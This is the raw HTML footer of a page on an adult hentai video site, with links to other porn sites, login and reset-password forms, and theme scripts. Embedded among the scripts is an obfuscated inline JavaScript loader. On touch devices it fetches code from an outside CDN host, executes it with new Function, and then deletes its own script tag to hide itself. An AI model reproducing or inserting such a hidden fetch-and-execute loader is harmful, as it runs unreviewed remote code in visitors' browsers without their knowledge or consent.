Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-53980429"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="06521ab3e0" /><input type="hidden" name="_wp_http_referer" value="/the-perfect-plan-yiff-hentai/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="06521ab3e0" /><input type="hidden" name="_wp_http_referer" value="/the-perfect-plan-yiff-hentai/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"1dbc64abb6","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_53980429-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53980429'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53980429","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/the-perfect-plan-yiff-hentai/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="53980429" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>